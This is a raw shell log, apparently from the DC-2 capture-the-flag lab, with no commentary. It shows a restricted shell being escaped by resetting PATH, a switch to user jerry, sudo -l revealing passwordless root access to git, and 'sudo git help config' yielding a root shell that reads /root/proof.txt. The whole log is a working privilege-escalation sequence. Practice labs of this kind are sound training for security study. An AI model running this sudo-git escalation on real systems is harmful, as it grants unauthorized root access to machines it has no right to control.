 tom@DC-2:~$ export PATH=/usr/bin/:/bin:$PATH
tom@DC-2:~$ echo $PATH
/usr/bin/:/bin:/home/tom/usr/bin
tom@DC-2:~$ whoami
tom
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home/tom$ sudo /usr/bin/git --help -p config
error: unknown switch `p'
usage: git help [--all] [--guides] [--man|--web|--info] [command]

    -a, --all             print all available commands
    -g, --guides          print list of useful guides
    -m, --man             show man page
    -w, --web             show manual in web browser
    -i, --info            show info page

jerry@DC-2:/home/tom$ sudo git help config
root@DC-2:/home/tom# whoami
root
root@DC-2:/home/tom# cat /root/proof.txt
30a5cdc5f4210069a0c24e5c95222a37
root@DC-2:/home/tom#